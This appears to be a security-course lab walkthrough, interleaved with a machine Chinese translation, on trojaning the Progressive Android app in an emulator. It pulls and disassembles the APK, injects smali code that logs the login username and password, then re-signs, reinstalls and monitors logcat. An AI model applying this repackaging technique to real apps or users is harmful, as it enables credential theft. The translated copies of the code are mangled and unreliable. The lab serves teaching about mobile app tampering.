

Progressive may change the app, which would make the steps below change somewhat, so you may prefer to use this archived copy of the version I used . Progressive可能会更改应用程序,这将使下面的步骤有所改变,因此您可能更喜欢使用我使用的版本的存档副本 。

You should see your Genymotion device in the "List of devices attached", as shown below.您应该在“附加设备列表”中看到您的Genymotion设备,如下所示。adb connect 172.16.123.154 adb connect 172.16.123.154 adb devices -l adb devices -l

The reply shiows the package name, as shown below.回复显示包名称,如下所示。 Use that package name in the next command to get the APK path:在下一个命令中使用该包名称来获取APK路径:adb shell pm list packages | adb shell pm list packages | grep prog grep prog
adb shell pm path com.phonevalley.progressive adb shell pm path com.phonevalley.progressive
adb pull /data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk adb pull /data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk
apktool d -f -r base.apk Apktool disassembles the app, as shown below. Apktool反汇编应用程序,如下所示。 

It might seem difficult to hunt through all those files and folders for important items, but it's easy to do because the code is not obfuscated, and contains easily-guessed object names.对于重要项目来说,搜索所有这些文件和文件夹似乎很难,但这很容易做到,因为代码没有被混淆,并且包含容易猜到的对象名称。
Execute this command:执行以下命令:
grep -ir login . | grep password This finds lines containing both "login" and "password", as shown below.这会找到包含“login”和“password”的行,如下所示。 
The lines are wide and wrap in a way that makes them difficult to read, so use "less" to clean them up:线条很宽,并且以一种难以阅读的方式包裹,因此使用“less”来清理它们:
grep -ir login . | grep password | less -S Now it's easy to see that only a few files have interesting content.现在很容易看到只有少数文件有趣的内容。 We'll edit the file highlighted in the image below.我们将编辑下图中突出显示的文件。 
Press Q to exit "less".按Q退出“less”。
nano ./base/smali_classes2/com/phonevalley/progressive/login/viewmodel/LoginViewModel.smali The Smali file opens in nano. Smali文件以nano打开。 Type Ctrl+W to start a search.键入Ctrl + W开始搜索。 Type in this search string, as shown below.输入此搜索字符串,如下所示。 loginOnlineAccount( 
Press Enter .按Enter键 。 Type Ctrl+W again.再次键入Ctrl + W. Press Enter again.再次按Enter键 。
You see the start of the ".method private loginOnlineAccount(" function, as shown below.您会看到“.method private loginOnlineAccount(”函数的开头,如下所示。

Notice the line highlighted in the image above that says:请注意上图中突出显示的行:
.locals 5 That line reserves five local variables for use in this method.该行保留了五个局部变量以用于此方法。 We need another variable to use, so change that line to:我们需要使用另一个变量,因此将该行更改为: .locals 6 .locals 6

Scroll down a little, and look at the code below the ".line 434" mark, as shown below.向下滚动一下,然后查看“.line 434”标记下方的代码,如下所示。
This code puts the username into variable v2 and the password into variable v3 .此代码将用户名放入变量v2 ,将密码放入变量v3 。 All we need to do is to put those variables into the log.我们需要做的就是将这些变量放入日志中。
Carefully insert this code after the second "check-cast" statement, as shown below.在第二个“check-cast”语句后仔细插入此代码,如下所示。
# TROJAN #TROJAN const-string v5, "TROJAN Stealing Progressive Credentials:" const-string v5,“TROJAN窃取进步证书:” invoke-static {v5, v2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I invoke-static {v5,v2},Landroid / util / Log; - > e(Ljava / lang / String; Ljava / lang / String;)I invoke-static {v5, v3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I invoke-static {v5,v3},Landroid / util / Log; - > e(Ljava / lang / String; Ljava / lang / String;)I # END OF TROJAN #TROJAN结束

Press Ctrl+X , Y , Enter to save the modified file.按Ctrl + X , Y , Enter保存修改后的文件。
apktool b base Apktool builds the app, as shown below. Apktool构建应用程序,如下所示。 
Execute this command:执行以下命令:
keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000 A prompt asks for a "keystore password".提示要求输入“密钥库密码”。 Enter password twice.输入密码两次。 Then a series of question asks for your name, etc. You can press Enter for each question except the last one, which you must answer yes to, as shown below.然后,一系列问题会询问您的姓名等。除最后一个问题外,您可以按Enter键 ,您必须回答“ 是” ,如下所示。
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore base/dist/base.apk alias_name jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore base / dist / base.apk alias_name

The app is signed, as shown below.该应用已签名,如下所示。

adb install base/dist/base.apk adb install base / dist / base.apk
adb logcat A lot of messages scroll by.滚动了很多消息。 To make the display cleaner, press Ctrl+C and execute this command:要使显示更清晰,请按Ctrl + C并执行以下命令:

adb logcat | grep TROJAN Now the scrolling stops, waiting for log entries containing the string "TROJAN", as shown below.现在滚动停止,等待包含字符串“TROJAN”的日志条目,如下所示。 

Enter fake credentials, using your name as the login name, as shown below.输入虚假凭证,使用您的名称作为登录名,如下所示。 Click " Log in ".单击“ 登录 ”。